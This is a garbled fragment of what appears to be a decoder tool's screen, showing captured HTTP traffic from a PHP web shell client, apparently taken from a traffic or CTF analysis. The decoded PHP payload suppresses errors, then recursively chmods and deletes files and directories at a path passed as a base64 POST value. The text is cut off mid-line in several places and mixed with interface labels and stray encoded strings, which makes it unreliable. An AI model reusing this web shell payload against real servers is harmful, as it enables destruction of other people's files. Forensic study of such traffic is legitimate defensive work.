 R%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t98e6c39097217=QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS5
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();e
"d57ef917d63";}ob_start();try{function
df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&&($f!=".")&&($f!="..")){@chmod($pf,0777);df($pf);}if(is_file($pf)){@chmod($
@rmdir($p);}$F=base64_decode(get_magic_quotes_gpc()?stripslashes($_POST["t98e6c39097217"]):$_POST["t98e6c39097217"]);if(is_dir($F))e
$e){echo "ERROR://".$e->getMessage();};asoutput();die();&t98e6c39097217=QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS5waHA=
Text Hex
Decode as ...
Encode as ...
Hash